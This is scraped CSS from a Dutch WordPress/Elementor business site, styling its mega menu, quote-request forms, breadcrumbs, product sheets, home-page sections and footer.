.elementor-element.elementor-element-f52b26c{padding:17px 20px 20px 20px;}.elementor-999 .elementor-element.elementor-element-b310b8a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-a1f9534 .elementor-heading-title{font-size:18px;line-height:22px;}.elementor-999 .elementor-element.elementor-element-c2a7a9e > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-711708c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-28237c9{margin-top:30px;margin-bottom:180px;padding:0px 15px 0px 15px;}.elementor-999 .elementor-element.elementor-element-b573504 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-af665db img{max-width:200px;}.elementor-999 .elementor-element.elementor-element-d4d0adf{font-size:14px;line-height:20px;}.elementor-999 .elementor-element.elementor-element-d4d0adf > .elementor-widget-container{margin:10px 0px 23px 0px;}.elementor-999 .elementor-element.elementor-element-1fe2e3c{--icon-size:18px;}.elementor-999 .elementor-element.elementor-element-368bbbe > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-9b49b98 a.hfe-menu-item, .elementor-999 .elementor-element.elementor-element-9b49b98 a.hfe-sub-menu-item{font-size:16px;line-height:19px;}
							.elementor-999 .elementor-element.elementor-element-9b49b98 .sub-menu li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-9b49b98 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:14px;line-height:28px;}.elementor-999 .elementor-element.elementor-element-9b49b98 > .elementor-widget-container{padding:10px 0px 0px 0px;border-width:1px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-6fd34ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-f32c74e a.hfe-menu-item, .elementor-999 .elementor-element.elementor-element-f32c74e a.hfe-sub-menu-item{font-size:16px;line-height:19px;}
							.elementor-999 .elementor-element.elementor-element-f32c74e .sub-menu li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-999 .elementor-element.elementor-element-f32c74e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:14px;line-height:28px;}.elementor-999 .elementor-element.elementor-element-f32c74e > .elementor-widget-container{padding:10px 0px 0px 0px;border-width:1px 0px 0px 0px;}.elementor-999 .elementor-element.elementor-element-9b53dc9{padding:20px 0px 17px 0px;}.elementor-999 .elementor-element.elementor-element-8af4a19{text-align:center;font-size:14px;line-height:30px;}.elementor-999 .elementor-element.elementor-element-e216dfd{text-align:center;font-size:14px;line-height:30px;}.elementor-999 .elementor-element.elementor-element-a0fbc72{text-align:center;font-size:14px;line-height:30px;}}@media(min-width:768px){.elementor-999 .elementor-element.elementor-element-b310b8a{width:45%;}.elementor-999 .elementor-element.elementor-element-c2a7a9e{width:54.999%;}}@media(max-width:1366px) and (min-width:768px){.elementor-999 .elementor-element.elementor-element-b573504{width:30%;}.elementor-999 .elementor-element.elementor-element-368bbbe{width:26%;}.elementor-999 .elementor-element.elementor-element-6fd34ef{width:30%;}}@media(max-width:1200px) and (min-width:768px){.elementor-999 .elementor-element.elementor-element-b310b8a{width:100%;}.elementor-999 .elementor-element.elementor-element-c2a7a9e{width:100%;}.elementor-999 .elementor-element.elementor-element-b573504{width:35%;}.elementor-999 .elementor-element.elementor-element-368bbbe{width:32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-999 .elementor-element.elementor-element-b310b8a{width:100%;}.elementor-999 .elementor-element.elementor-element-c2a7a9e{width:100%;}.elementor-999 .elementor-element.elementor-element-b573504{width:60%;}.elementor-999 .elementor-element.elementor-element-368bbbe{width:60%;}.elementor-999 .elementor-element.elementor-element-6fd34ef{width:40%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Function Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.tekoriet.nl/wp-content/uploads/2023/09/Function-Bold.eot');
	src: url('https://www.tekoriet.nl/wp-content/uploads/2023/09/Function-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/09/Function-Bold.woff2') format('woff2'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/09/Function-Bold.woff') format('woff'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/09/Function-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tekoriet.nl/wp-content/themes/tekoriet/assets/css/custom.css
body_size: 22257
content:
/********** for mega menu *************/
.mega-menu-wrap > ul > li:last-child { margin: 0 !important; }
.mega-menu-wrap > ul > li > ul { margin-top: 40px !important; box-shadow: inset 0px 3px 6px 0px rgba(0, 0, 0, 0.05) !important; }
.mega-menu-wrap > ul > li > ul > li:first-child h4.mega-block-title { padding: 0 0 12px !important; border-bottom: 1px solid #EDEDED !important; margin: 0 0 32.5px !important; font-size: 24px !important; line-height: 55px; }
.mega-menu-wrap > ul > li > ul > li:not(:first-child) h4.mega-block-title { line-height: 28px; font-weight: 600 !important; }
.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex !important; -webkit-box-direction: initial; -moz-box-direction: initial; -webkit-box-orient: vertical; -moz-box-orient: vertical; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: space-between; -moz-box-pack: space-between; -webkit-justify-content: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-align-content: stretch; -ms-flex-line-pack: stretch; align-content: stretch; -webkit-box-align: flex-start; -moz-box-align: flex-start; -webkit-align-items: flex-start; -ms-flex-align: flex-start; align-items: flex-start; gap: 60px; }
.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul nav ul { padding: 0; list-style: none; font-family: 'Source sans pro'; }
.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul nav ul > li:before { content: ''; background: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/Group-26.svg); background-repeat: no-repeat; background-size: 10px; display: inline-block; width: 10px; height: 6px; transform: rotate(-90deg); vertical-align: middle; position: absolute; top: 8px; left: 0; }
.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul nav ul > li a { color: #777; }
.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul nav ul > li a:hover { color: #0057b7; }
.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul > li { width: calc(16.6% - 60px) !important; }
.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul nav ul > li { padding: 0 0 0 15px; position: relative; line-height: 20px;}
.mega-menu-wrap > ul > li > ul > li:not(:first-child) > ul nav ul > li:not(:last-child) { margin: 0 0 15px; }
.mega-menu-wrap > ul > li > a span.mega-indicator {     position: relative;     top: 3px; }
button.elementor-search-form__submit i { opacity: 0; }
button.elementor-search-form__submit { background: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/search.png) !important; background-position: center !important; background-repeat: no-repeat !important; }
.header_nav>.elementor-container>div:nth-child(1), .header_nav>.elementor-container>div:nth-child(3) { width: auto; }
.header_nav .elementor-container { justify-content: space-between; }
.mega-menu-wrap, .mega-menu-wrap * {     word-wrap: unset !important; }

.mobile_menu_phn,.mobile_menu_mail{display:none !important;}
.mega-menu-wrap > ul > li > ul { 	width: 100%; 	overflow-x: hidden !important; } 

.mega-menu-wrap .menu-item.category-view-all::before {
	display: none;
}

.mega-menu-wrap .menu-item.category-view-all {
	padding-left: 0;
}

.mega-menu-wrap .menu-item.category-view-all a {
	color: #2a2a2a;
    font-weight: 600;
    font-size: 16px;
    margin-top: 5px;
    display: inline-block;
}

.quote_cart .widget_ywraq_mini_list_quote {
	margin: 0;
}

.quote_cart .widget_ywraq_mini_list_quote .raq-info {
	margin: 0;
	padding: 0;
	border: none;
	width: 40px;
    height: 40px;
}

.quote_cart .widget_ywraq_mini_list_quote .raq_label {
    background-image: url('https://www.tekoriet.nl/wp-content/uploads/2024/03/materiaal-lijst-white.svg') !important;
    background-repeat: no-repeat !important;
    padding: 0;
    height: 100%;
    width: 100%;
    background-size: 25px !important;
    background-position: center !important;
    border: none !important;
    background-color: #0057B7 !important;
    margin: 0;
    display: inline-block;
}

.quote_cart .widget_ywraq_mini_list_quote .raq-tip-counter {
    min-width: 18px;
    height: 18px;
    position: absolute;
    top: -8px;
    left: 30px;
    color: #fff;
    background-color: #000000;
    line-height: 17px;
    font-size: 14px;
    text-align: center;
    padding: 0 4px;
}

.quote_cart .widget_ywraq_mini_list_quote .yith-ywraq-list-wrapper {
	display: none !important;
}

/********** for mega menu end *************/

.grecaptcha-badge { display: none !important; opacity: 0 !important; visibility: hidden !important;}
p {line-height: 26px;}
.container ,.eckb-article-page-content-counter#eckb-article-page-container-v2 #eckb-article-body{ max-width: 1700px; margin: 0 auto;     width: 100%;}
.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) { outline: none !important; text-decoration: unset !important; border: none !important; }
.elementor-widget-text-editor ul>li {     list-style: square; }
.elementor-widget-text-editor ul>li::marker {     color: #0057B7; }
.elementor-widget-text-editor ul {     padding-left: 36px; }
.wpcf7-not-valid-tip { font-size: 16px; font-family: 'Source Sans Pro'; }
div.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) img { outline: none; }
.site .news_posts_sec a.elementor-post__read-more:focus {     background-color: #0057b7 !important;     background-image: url(/wp-content/uploads/2023/08/arrow-btn.svg);     background-repeat: no-repeat;     background-size: 20px;     background-position: 90% 50%; }
.direct_naar_ul ul li a:focus {     background-color: #ff6c00 !important; }
input:focus, textarea:focus {outline: none !important;}

/*********** add to quote ***********/
.quote_form_wrapper .ywraq-form-table-wrapper { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-direction: initial; -moz-box-direction: initial; -webkit-box-orient: vertical; -moz-box-orient: vertical; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: space-between; -moz-box-pack: space-between; -webkit-justify-content: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-align-content: stretch; -ms-flex-line-pack: stretch; align-content: stretch; -webkit-box-align: flex-start; -moz-box-align: flex-start; -webkit-align-items: flex-start; -ms-flex-align: flex-start; align-items: flex-start; gap: 40px; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form, .quote_form_wrapper .ywraq-form-table-wrapper > form { width: calc(50% - 20px); box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05); background: #fff; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form { padding: 70px; }
.quote_form_wrapper .ywraq-form-table-wrapper > form { padding: 60px 30px; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table { margin: 0; border: 0; border-radius: 0; border-spacing: 0;}
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table thead { display: none; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td { border: 0; padding: 0; display: inline-block; vertical-align: middle; width: auto; min-width: auto; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-name { width: 100%; padding-right: 20px; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-name ul { margin-left: 0 !important; padding-left: 25px; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-quantity { padding: 0 60px; position: relative;}
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table tbody tr { width: 100%; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-direction: initial; -moz-box-direction: initial; -webkit-box-orient: vertical; -moz-box-orient: vertical; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: nowrap; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: flex-start; -moz-box-pack: flex-start; -webkit-justify-content: flex-start; -ms-flex-pack: flex-start; justify-content: flex-start; -webkit-align-content: stretch; -ms-flex-line-pack: stretch; align-content: stretch; -webkit-box-align: center; -moz-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; padding: 16px 40px; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table tbody tr:not(:last-child) { border-bottom: 1px solid #DDDDDD; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-remove { width: auto; order: 4; padding: 0 0 0 60px; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-name a { font-size: 20px; line-height: 25px; font-family: 'Source Sans Pro'; color: #222222; font-weight: 600; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td input[type=number] { width: 50px; height: 30px; border: 1px solid #DDDDDD; text-align: center; margin: 0; padding: 0 0 0 10px; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-remove a.remove { width: 13px; height: 13px; font-size: 0; background: transparent; background-image: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/close.svg); background-size: contain; background-repeat: no-repeat; vertical-align: middle; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-thumbnail { min-width: 148px; padding-right: 30px; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-thumbnail img { width: 100%; aspect-ratio: 1; object-fit: contain; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-quantity:before { content: ''; width: 1px; height: 70px; position: absolute; top: 50%; transform: translatey(-50%); -webkit-transform: translatey(-50%); -moz-transform: translatey(-50%); -o-transform: translatey(-50%); -ms-tranform: translatey(-50%); background: #DDDDDD; left: 0; }
.quote_form_wrapper .ywraq-form-table-wrapper > form#yith-ywraq-form table td.product-quantity:after { content: ''; width: 1px; height: 70px; position: absolute; top: 50%; transform: translatey(-50%); -webkit-transform: translatey(-50%); -moz-transform: translatey(-50%); -o-transform: translatey(-50%); -ms-tranform: translatey(-50%); background: #DDDDDD; right: 0; }
.quote_form_wrapper .ywraq-form-table-wrapper > form .update-list-wrapper, .quote_form_wrapper .ywraq-form-table-wrapper > form .update-list-wrapper>* { margin: 0 !important; }
.quote_form_wrapper .ywraq-form-table-wrapper > form .update-list-wrapper .button { border: 0; color: #fff !important; font-family: 'Source Sans Pro'; font-size: 18px; line-height: 23px; border-radius: 0; font-weight: 600; }
.quote_form_wrapper .ywraq-form-table-wrapper > form .update-list-wrapper .button.ywraq_clean_list { background: #ddd; color: #000 !important; }
.quote_form_wrapper .ywraq-form-table-wrapper > form .update-list-wrapper .button.ywraq_clean_list:hover { color: #fff !important; background: #FF6C00 !important; }
.quote_form_wrapper .ywraq-form-table-wrapper > form .update-list-wrapper input.button { background: #0057B7 !important; }
.quote_form_wrapper .ywraq-form-table-wrapper > form .update-list-wrapper input.button:hover { background: #FF6C00 !important; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form h3.ywraq-form-title { display: none; }
.sec_head h2 { font-size: 30px; line-height: 40px; font-weight: 600; margin: 0; }
.sec_head p { color: #161616; font-size: 18px; line-height: 26px; margin: 0; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .sec_head { margin: 0 0 40px; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-direction: initial; -moz-box-direction: initial; -webkit-box-orient: vertical; -moz-box-orient: vertical; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: space-between; -moz-box-pack: space-between; -webkit-justify-content: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-align-content: stretch; -ms-flex-line-pack: stretch; align-content: stretch; -webkit-box-align: center; -moz-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; margin: 0 0 10px; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields .form_fields { width: calc(50% - 5px); }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields input::placeholder, .quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields textarea::placeholder { color: #B5B5B5; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields input, .quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields textarea { color: #161616; border: 1px solid #E3E3E3; margin: 0; padding: 14px 20px; font-size: 18px; font-family: 'Source Sans Pro'; line-height: 20px; width: 100%;}
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields textarea {resize: none; height: 150px;}
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields.form_msge .form_fields { width: 100%; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields:nth-child(even) { margin: 0 0  20px; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields .form_fields span { display: inline-block; vertical-align: top; width: 100%; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form input[type=submit] { box-shadow: none; margin: 0; padding: 13px 20px 13px 60px; border-radius: 0; border: 0; position: relative; background-color: #0057B7; color: #fff; font-size: 18px; line-height: 24px; font-family: 'Source Sans Pro'; font-weight: 600; background-image: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/quote_white.svg); background-position: center left 20px; background-repeat: no-repeat; background-size: 22px; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form input[type=submit]:hover { background-color: #FF6C00; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields.form_msge { margin: 0 0 20px !important; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields.form_msge .form_fields * { display: inline-block; vertical-align: top; width: 100%; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields .form_fields span.wpcf7-not-valid-tip { display: none; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form span.wpcf7-spinner { display: inline-block; vertical-align: middle; }
.quote_form_wrapper .ywraq-form-table-wrapper div#ywraq-other-form .ct_flex_fields input.wpcf7-not-valid {
    border-color: #d00;
}

.wpcf7 form .wpcf7-response-output {
    margin: 2em 0 1em !important;
	position: relative;
    padding: 0.8rem 1rem !important;
    border: 1px solid transparent;
    border-radius: 0.25rem !important;
}
 
.wpcf7 form.init .wpcf7-response-output {
    display: none;
}
 
.wpcf7 form.sent .wpcf7-response-output {
	color: #0f5132;
    background-color: #d1e7dd;
    border-color: #badbcc !important;
}
 
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
    color: #842029;
    background-color: #f8d7da;
    border-color: #f5c2c7 !important;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.spam .wpcf7-response-output {
    color: #664d03;
    background-color: #fff3cd;
    border-color: #ffecb5 !important;
}


.quote_form_wrapper  .woocommerce.ywraq-wrapper.ywraq-empty {     box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);  -webkit-box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.05);    background: #fff;     padding: 30px; }
.quote_form_wrapper .woocommerce.ywraq-wrapper.ywraq-empty .ywraq-form-table-wrapper {     align-items: center;     justify-content: center; }
.quote_form_wrapper .woocommerce.ywraq-wrapper.ywraq-empty .ywraq-form-table-wrapper .ywraq-before-form:before {     margin: 0 auto; width: 90px; height: 90px; background: url(https://www.tekoriet.nl/wp-content/uploads/2024/03/materiaal-lijst-empty_1.svg) no-repeat center center;     background-size: contain; }
.quote_form_wrapper .woocommerce.ywraq-wrapper.ywraq-empty .return-to-shop>a {     background-color: #0057B7 !important;     color: #Fff !important;     padding: 13px 35px 14px 25px!important;     font-family: "Source Sans Pro", Sans-serif;     font-weight: 600;     transition: 0.3s ease-in-out;     text-decoration: none !important;     display: inline-block;     margin-top: 10px;     background: url(/wp-content/uploads/2023/08/arrow-btn.svg);     background-repeat: no-repeat;     background-size: 20px;     background-position: 88% 50%;     font-size: 18px;     border-radius: 0; padding-right: 70px !important;}
.quote_form_wrapper .woocommerce.ywraq-wrapper.ywraq-empty .return-to-shop>a:hover{    background-color: #FF6C00 !important;}
.quote_form_wrapper .woocommerce.ywraq-wrapper.ywraq-empty p.ywraq_list_empty_message {     font-size: 18px;     margin-bottom: 20px;     margin-top: 10px; }
.quote_form_wrapper .ywraq-form-table-wrapper .content_qty {     display: none; }
.quote_form_wrapper .ywraq-form-table-wrapper .update-list-wrapper .after-table-right .ywraq_clean_list {     display: none; }

/*********** add to quote end ***********/

/*********** breadcrumb style start **************/
.breadcrumb_listing ul>li { display: inline-block; color: #888888; font-family: "Source Sans Pro", Sans-serif; font-size: 15px; font-weight: 400; }
.breadcrumb_listing ul { padding: 0px;     margin: 0px; } 
.breadcrumb_listing ul>li>a { color: #161616; font-family: "Source Sans Pro", Sans-serif;     text-decoration: none;} 
.breadcrumb_listing ul>li>a img { position: relative;     top: -2px; }
.dynaposttitle ,.breadcrubtitle{ display: block; }
.bread_categry li.elementor-icon-list-item { display: flex; flex-direction: row-reverse; }
.bread_categry li.elementor-icon-list-item .elementor-icon-list-text { padding-left: 0px; }
.breadcrumb_listing ul>li>a:focus {     background: transparent !important; } 

/*********** breadcrumb style end **************/

/********** product sheets *************/
.prod_sheet .alfa { color: #0057B7; font-size: clamp(20px,1.250vw,25px); line-height: clamp(27px,1.650vw,23px); margin: 0 0 10px; }
.prod_sheet .pdfinner h3 { font-family: 'Source Sans Pro'; font-size: 18px; line-height: 30px; margin: 0; }
.prod_sheet .pdfinner h3 a { color: #161616; }
.prod_sheet .elementor-widget-container { columns: 3; row-gap: 28px; column-gap: 90px; }
.prod_sheet .pdfinner {margin: 0 0 28px; -webkit-column-break-inside: avoid; page-break-inside: avoid; break-inside: avoid; }
.prod_sheet .pdfinner h3 a:hover { color: #0057B7; }
/********** product sheets end *************/

/*********** home page and common sections **************/
.direct_naar_ul ul li a { height: 100%; }
.hero_prod_img_box img { max-width: 100% !important; height: 100% !important;}
.dummy_rev p:nth-child(1) { font-family: 'Source Sans Pro'; font-size: 20px; line-height: 25px; margin: 0 0 15px; }
.dummy_rev p:nth-child(2) { margin: 0 0 20px; }
.dummy_rev p:nth-child(3) { margin: 0 0 30px; }
.aligne_middle .elementor-widget-container { display: flex; align-items: center; justify-content: flex-start; gap: 10px; }
.rev_test, .rev_test > .elementor-container { height: 100%; }
.home-wetgeving-image img { height: 200px !important; object-fit: cover; }
.gap_40 > .elementor-container {gap: 40px;}
.link_btn a.elementor-button.elementor-size-xs { background: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/Group-23.svg); background-repeat: no-repeat; background-size: 20px; background-position: 100% 60%; padding: 0 31px 0 0; }
.latest_prod_sec > .elementor-container { gap: 40px; }
.link_btn.spacer a.elementor-button.elementor-size-xs {margin:0 50px;}
.prod_hover_subj ~ .onhover_data { transform: translateY(5px); transition: .4s ease all; opacity: 0;  height:0; overflow:hidden;}
.hm_product_hov:hover .onhover_data  { opacity: 1; z-index: 9; transform: translateY(0);  height:auto; overflow:unset;}
.latest_prod_grid  > .elementor-container { gap: 20px; flex-wrap: wrap; }
.latest_prod_grid > .elementor-container>.elementor-column { width: calc(33.33% - 14px); }
.direct_naar_ul ul li { background: #FF6C00; transition: .2s; }
.direct_naar_ul ul li:hover { background: #eb6401; }
.direct_naar_ul ul li span.elementor-icon-list-text { padding: 0 20px !important;  }
.direct_naar_ul ul li span.elementor-icon-list-icon { background: #eb6401; height: 100%; align-items: center; justify-content: center; padding: 0 9.5px; }
.direct_naar_ul ul.elementor-icon-list-items.elementor-inline-items li span.elementor-icon-list-text { white-space: nowrap; }

.hero_prod_img_box, .hero_prod_img_box>.elementor-widget-container, .hero_prod>.elementor-container, .hero_prod, .latest_prod_grid, .latest_prod_grid > .elementor-container { height: 100%; }
.news_gallery > .elementor-container { gap: 40px; }
.news_gallery > .elementor-container>div:nth-child(1) { width: calc(25% - 20px); }
.news_gallery > .elementor-container>div:nth-child(2) { width: calc(75% - 20px); }
.cmn_blue_btn a.elementor-button.elementor-button-link { background: url(https://www.tekoriet.nl/wp-content/uploads/2023/08/arrow-btn.svg); background-repeat: no-repeat; background-size: 20px; background-position: 90% 50%; padding-right: 60px !important; }
.cmn_blue_btn a.elementor-button.elementor-button-link:focus { background: url(https://www.tekoriet.nl/wp-content/uploads/2023/08/arrow-btn.svg); background-repeat: no-repeat; background-size: 20px; background-position: 90% 50%; }
.news_posts_sec a.elementor-post__thumbnail__link:after { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(https://www.tekoriet.nl/wp-content/uploads/2023/09/news_post_overlay.png); background-size: cover; }
.news_posts_sec a.elementor-post__thumbnail__link { z-index: 5; }
.news_posts_sec .elementor-post__text { margin: -80px 0 0; z-index: 6; }
.news_posts_sec a.elementor-post__read-more { transition: .3s all; background: #0057b7; padding: 8px 45px 8px 15px; display: inline-block; margin: 16px 0 0; background-image: url(https://www.tekoriet.nl/wp-content/uploads/2023/08/arrow-btn.svg); background-repeat: no-repeat; background-size: 20px; background-position: 90% 50%; }
.news_posts_sec a.elementor-post__read-more:hover { background-color: #FF6C00; }
.news_posts_sec, .news_posts_sec>.elementor-widget-container, .news_posts_sec>.elementor-widget-container>.elementor-posts-container { height: 100%; }
.advisor >.elementor-widget-container { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-direction: initial; -moz-box-direction: initial;     -webkit-box-orient: vertical;     -moz-box-orient: vertical;     -webkit-flex-direction: row;     -ms-flex-direction: row;     flex-direction: row;     -webkit-flex-wrap: wrap;     -ms-flex-wrap: wrap;     flex-wrap: wrap;     -webkit-box-pack: center;     -moz-box-pack: center;     -webkit-justify-content: center;     -ms-flex-pack: center;     justify-content: center;     -webkit-align-content: stretch;     -ms-flex-line-pack: stretch;     align-content: stretch;     -webkit-box-align: center; -moz-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; gap: 11px; background: transparent; backdrop-filter: blur(19.635799407958984px); --webkit-backdrop-filter: blur(19.635799407958984px); background-color: rgba(255, 255, 255, 0.15);}
.advisor h3 {font-size: 18px; line-height: 35px; margin: 0; font-family: 'Source Sans Pro'; font-weight: 700; width: 100%;}
.advisor p { font-size: 16px; line-height: 35px; margin: 0; font-family: 'Source Sans Pro'; font-style: italic; }
.news_posts_sec .elementor-post__thumbnail { padding: 0 !important; height: 275px; }
.news_posts_sec .elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail img { position: static !important; width: 100% !important; height: 100% !important; object-fit: cover; max-width: none !important; transform: none; }
.news_posts_sec .elementor-post__excerpt p { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 4; line-clamp: 4; -webkit-box-orient: vertical; }
.news_posts_sec  h3.elementor-post__title a { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 1; line-clamp: 1; -webkit-box-orient: vertical; }
.grey_sec:after { content: ''; position: absolute; width: 200%; height: calc(100% - 65px); background: #f4f4f4; top: 0; left: 50px; z-index: 0; }
.grey_sec .elementor-widget-container { position: relative; z-index: 1; }
.direct_naar_ul ul { flex-wrap: nowrap !important; overflow-x: auto; -ms-overflow-style: none;  /* Internet Explorer 10+ */ scrollbar-width: none;  /* Firefox */}
.direct_naar_ul ul::-webkit-scrollbar { display: none;  /* Safari and Chrome */ }
.news_posts_sec  h3.elementor-post__title a { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 1; line-clamp: 1; -webkit-box-orient: vertical; }
.related_listing .elementor-post__title>a {     text-decoration: underline !important; }
.latest_prod_grid .elementor-widget-wrap.elementor-element-populated, .prod_hover_subj, .prod_hover_subj .elementor-widget-container {     height: 100%; }
.klantenservice-text p:not(:last-child) { margin-bottom: 1rem; }
.woocommerce-shop .category_seo_section { display: none; }
/*********** home page and common sections end **************/

/************ footer ***************/
.foot_menu .parent-has-child ul.sub-menu>li>a { padding-left: 15px !important; position: relative; display: inline-block; }
.foot_menu .parent-has-child ul.sub-menu>li>.hfe-sub-menu-item:before { content: "\f054"; color: #0057b7; font-family: "Font Awesome 5 Free"; font-weight: 900; position: absolute; left: 0; font-size: 11px; }
.partner_logos .swiper-slide { box-shadow: 0 3px 5px 0 rgb(0 0 0 / 5%); -webkit-box-shadow: 0 3px 5px 0 rgb(0 0 0 / 5%); }
.partner_logos .elementor-main-swiper {     padding-bottom: 10px; }
.foot_copyright a:hover { color: #0057B7 !important; }
